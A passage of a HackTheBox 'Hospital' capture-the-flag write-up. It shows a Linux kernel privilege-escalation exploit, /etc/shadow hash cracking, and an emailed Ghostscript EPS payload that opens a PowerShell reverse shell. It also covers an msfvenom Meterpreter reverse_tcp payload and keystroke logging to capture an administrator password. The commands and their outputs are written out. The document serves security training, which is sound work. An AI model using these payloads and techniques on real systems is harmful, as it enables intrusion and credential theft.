123456 (?)Back on the machine, I read “/etc/passwd” file and found out that there’s only one user “drwilliams”. I tried to use the cracked password, but it was no use.
www-data@webserver:/var/www/html$ cat /etc/passwd | grep bash
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
drwilliams:x:1000:1000:Lucy Williams:/home/drwilliams:/bin/bash
www-data@webserver:/var/www/html$ su drwilliams
su drwilliams
Password: 123456
su: Authentication failureI even tried couple combinations on the login page on the HTTPS web server running on port 443. After a lot of trying, I wasn’t able to find the correct combination. I had to look elsewhere.
I pulled out my privilege escalation checklist and started to test the machine with different privilege escalation techniques. One thing is when the owner of the server makes a mistake in configurations of the server, but sometimes there are vulnerabilities in the software the owner used. When you run “uname -a” command, you will get system information and information about the kernel.
The kernel is the core part of an operating system — it’s the bridge between your software and hardware. (ChatGPT)
www-data@webserver:/$ uname -a
uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/LinuxIt’s always a good practice to do some research on found software versions, to check if there are some vulnerabilities. When we research Linux version 5.19.0–35 we get CVE-2023–35001.
CVE-2023–35001 — Linux Kernel “nftables” Out-Of-Bounds Read/Write Vulnerability; “nft_byteorder” poorly handled “vm” register contents when CAP_NET_ADMIN is in any user or network namespace. (nvd.nist.gov)
I was able to find this Github repository with the exploit: https://github.com/synacktiv/CVE-2023-35001. Instructions were provided as well.
I cloned the repository and prepared the exploit.

I used Python HTTP server to transfer the exploit to the target machine, marked the two binaries as executables and ran the exploit. And we got the root!
www-data@webserver:/dev/shm/10.10.14.102:9000/CVE-2023-35001$ ./exploit
./exploit
[+] Using config: 5.19.0-35-generic
[+] Recovering module base
[+] Module base: 0xffffffffc0740000
[+] Recovering kernel base
[+] Kernel base: 0xffffffff86800000
[+] Got root !!!
# whoami
whoami
root
# id
id

uid=0(root) gid=0(root) groups=0(root)I looked into DrWilliams’ home directory, but found nothing interesting. I also checked the “/root” directory, but again, nothing important for us now. Since we are still looking for some valid credentials at this point, I looked into “/etc/shadow” file and got the hash for user “drwilliams”.
I used Hashcat and cracked the password successfully. A lot of doors opened for us now.
Exploiting command injection in GhostScript, getting shell as user “drbrown” & getting user flag
As soon as I got the credentials, I tried to access WinRM and RDP using “evil-winrm” and “xfreerdp” as “drwilliams”, but got no luck there. I could log into SMB, RPC, check the shares, perform user enumeration and RID brute-forcing, but nothing important for the progress.
I remembered the Webmail HTTPS website and tried the credentials there. And it was success. After logging in, I could access DrWilliams’ emails. There was one email from user “drbrown”.
 |
| email from Dr Brown, asking us to send him EPS file for GhostScript |
Doctor Brown asks us in his email to make new needle design in an “.eps” file format so that it can be well visualized with GhostScript.
Ghostscript is a suite of software based on an interpreter for Adobe Systems’ PostScript and Portable Document Format page description languages. (Wikipedia)
A .eps file stands for Encapsulated PostScript file. It’s a type of graphics file used to describe vector-based images, often used in professional and print publishing workflows. (ChatGPT)
When I researched GhostScript, it didn’t take long to stumble upon critical vulnerability leading to command injection. The exploitation can occur upon opening a PS or EPS file and can allow code execution caused by Ghostscript mishandling permission validation for pipe devices. I found this Github repository with the exploit: https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection.

I downloaded the Python exploit and prepared the attack. I used Base64 encoded Powershell shell from revshells.com as payload. The script then made me the EPS file containing my shellcode.

Next, I sent Doctor brown an email with my malicious EPS file.
After couple seconds, Doctor Brown opened the file and granted me the shell as him.
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.102] from (UNKNOWN) [10.10.11.241] 7960
PS C:\Users\drbrown.HOSPITAL\Documents> whoami
hospital\drbrown
PS C:\Users\drbrown.HOSPITAL\Documents>I found myself in Brown’s Documents folder, with “ghostscript.bat”. If you look closely, you can notice that there’s Doctor Brown’s password hidden in the batch code.
PS C:\Users\drbrown.HOSPITAL\Documents> dir
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2023 3:33 PM 373 ghostscript.bat
PS C:\Users\drbrown.HOSPITAL\Documents> type ghostscript.bat
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!XXXXXX' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"Fun fact: You can use “Kerbrute” to check if the found users are actually present in the domain. Plus you can use password spraying attack to match passwords with users.
The user flag waited for me on Brown’s desktop. Now we want to get Administrator’s password.
Capturing Administrator’s password via keystroke capture using Meterpreter & getting root flag

I tested if I can log into the machine as “drbrown” with the password via WinRM on port 5985 using “evil-winrm”, as I prefer to interact with the machine this way. It turned out that I could. Firstly, I checked the privileges. As you can see, Doctor Brown doesn’t have any helpful privileges.

Next, I tried running Bloodhound to enumerate as much as I can on the machine. So I uploaded “SharpHound.exe” to target machine and ran it. After that, I got a ZIP file with all the collected data.
I booted Bloodhound with Neo4j database and uploaded the ZIP file to the Bloodhound. I immediately marked “drwilliams” and “drbrown” as owned and started to look for any helpful privileges, relations and access controls.

After some time, I realized that I can’t get any valuable information from users Brown nor Williams. These users had no good privileges nor outbound control.
 |
| user “drbrown” doesn’t have any interesting control rights |
So I started to look around the file system more. There was a “xampp” folder in root directory, containing all the files for the HTTPS web server we saw. “Xampp” is a web server package, which provides local server environment, includes Apache, MySQL, PHP and Perl. Something like IIS. The “/xampp/htdocs” folder typically serves as the Apache web root.
XAMPP is a free and open-source cross-platform web server solution stack package developed by Apache Friends. (ChatGPT)
IIS stands for Internet Information Services — it’s a web server software created by Microsoft. It’s used for managing and deploying Windows-based web services. (ChatGPT)
As it turns out, there are multiple ways to get the root flag, one intended and rest unintended. I will show you just the intended way in this writeup and only briefly mention the others.
The correct way starts with listing active sessions on the machine with command “qwinsta”.

We can see our session with ID 0 and another interactive session with ID 1. This second session is ran by “drbrown”, same user as we are logged in as. Difference is, our session is not interactive.
Idea here is, that we can potentially monitor the activity on this second session, which is probably ran by Doctor Brown himself. Remember how quickly he opened our EPS file?
Metasploit’s Meterpreter has some great functionality. We can easily upload and download files, migrate between processes AND EVEN taking screenshots and monitor keystrokes.
Firstly, I created “shell.exe” using “msfvenom” which connects to my listener.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.102 LPORT=1234 -f exe -o shell.exe --platform windows
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exeSecondly, I prepared and started my listener. Remember to select the correct meterpreter payload.
Using “evil-winrm”, I uploaded the “shell.exe” and ran it, giving myself a meterpreter shell.
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents> dir
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2023 3:33 PM 373 ghostscript.bat
-a---- 4/15/2025 1:02 PM 7168 shell.exe
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents> .\shell.exe

Now I have another shell as “drbrown”. But this time, I have all the additional functionality. But before we do anything, we need to migrate to a process that is running within Brown’s session 1. If we check the running processes, we can notice that our “shell.exe” is running on different session 0.
 |
| my shell running on different session |
Ideally, we switch to some interactive process, like “explorer.exe”. We migrate by typing the process PID. When we check the processes after the migration, we can only see session ID 1 now.
 |
| migrating to different process running on another session |
We are about to enter the interesting part. There are many Meterpreter extensions, but I will show you one called “espia”. This extension has command “screengrab”, which literally takes a screenshot of Doctor Brown’s desktop and saves it on my machine.

 |
| screenshot from the desktop of Doctor Brown as he’s logging into Roundcube Webmail |
We can see that Doctor Brown is logging into his Webmail account on Roundcube as Administrator.
This is the perfect time to start our keylogger and capture whatever is Brown typing. Before starting the Keystroke sniffer, always make sure that you’re in a process with interactive desktop.
We begin with starting the sniffer with command “keyscan_start”. After couple minutes or so, we can dump the captured keystrokes with command “keyscan_dump”.
 |
| capturing Administrator’s password with our keylogger |
And that’s the Administrator’s password! All left to do is to log into the machine via “evil-winrm” as Administrator and get the root flag from the desktop folder.
Alternative ways to get Administrator’s password
I showed you the intended and definitely the most fun way. Now, I will just briefly mention other ways as well, so you can maybe do your own research.
First one, the XAMPP web stack. You can actually upload a webshell into “/xampp/htdocs” directory I was mentioning earlier. If you check the permissions of the folder, you’ll find out that all users have write permissions, meaning that every user on the domain can upload there.
Second one, RDP. As user “drbrown”, you can actually log into RDP as well on port 3389. When you do, you should see the login page from the screenshot we made with Meterpreter. Then, using Dev tools, you should be able to get the Administrator’s password. Unfortunately, this wasn’t working for me. If you’re interested on how this works, I recommend you check this write-up by “0xdf”: https://0xdf.gitlab.io/2024/04/13/htb-hospital.html.
Last one, automated script. If you visit the “C:\Windows\System32” folder, you can notice this one strange “SyncAppvPublicationServer.vbs” script. If you look at it’s source code, you will see the password. This script makes the keystroke capture method possible.
Summary
Hospital is a medium machine from HackTheBox. This box consists of multiple different vulnerabilities, some from web security field, some from system security field. We start with bypassing file upload restrictions while evading disabled functions by the PHP config files. I used “p0wny” webshell, which already does some bypasses for us out of the box. After that, we land on Linux container and notice an outdated vulnerable kernel version. We use an exploit from Github and get root shell. With access to “/etc/shadow”, we dump the password hashes and manage to crack one for another user on the domain. We get access into a mail web application, where we send a malicious EPS (GhostScript) file to our user’s colleague, who opens the file and gives us shell. Then, we notice this user is active on another session. We upgrade to Meterpreter shell and migrate to a process running in this user’s session. We then use Meterpreter’s amazing keylogging capability to capture Administrator’s password as he’s logging in. This challenge teaches you how to exploit multiple basic and common vulnerabilities like outdated kernel or weak file upload restrictions. You will learn the secrets of Meterpreter and it’s functionality. For me, the most interesting and most fun part was the last one, when we were sniffing keystrokes from other user’s session. Maybe it’s because keylogging attacks are so much fun and quite unique in CTFs. Recommending to every experienced hacker, who wants to test his skills in web and system exploitation.



Comments
Post a Comment